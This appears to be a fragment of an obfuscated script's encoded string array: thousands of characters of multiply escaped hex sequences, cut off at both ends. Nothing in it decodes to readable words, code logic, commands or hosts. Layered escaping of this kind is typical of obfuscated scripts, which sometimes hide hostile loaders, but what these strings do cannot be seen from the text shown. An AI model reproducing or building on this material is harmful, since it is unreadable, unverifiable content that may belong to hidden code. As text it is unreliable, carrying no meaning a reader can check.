\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\